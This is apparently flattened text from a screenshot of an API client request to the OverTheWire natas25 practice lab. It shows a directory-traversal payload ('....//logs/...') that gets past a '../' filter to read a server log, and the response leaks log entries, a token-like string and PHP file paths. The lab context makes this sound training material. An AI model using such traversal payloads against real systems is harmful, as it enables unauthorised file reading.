 natas25-fetch-log
Examples (0)
Add a description
GET
http://natas25.natas.labs.overthewire.org?lang=....//logs/natas25_5plfrih0ql2q0lh66umjd47f00.log
Send
Save
Params
Authorization
Headers (9)
Body
Pre-request Script
Tests
Cookies
Code
Comments (0)
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
lang
....//logs/natas25_5plfrih0ql2q0lh66umjd47f00.log
Key
Value
Description
Body
Cookies (1)
Headers (11)
Test Results
Status: 200 OK
Time: 320 ms
Size: 1.07 KB
Save
Download
Pretty
Raw
Preview
NATAS25
language
[04.06.2019 11::17:34] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T "Illegal
file access detected! Aborting!" [04.06.2019 11::18:12]
oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T "Directory traversal attempt!
fixing request."
Notice: Undefined variable: __GREETING in
/var/www/natas/natas25/index.php on line 80
Notice: Undefined variable: __MSG in /var/www/natas/natas25/index.php
on line 81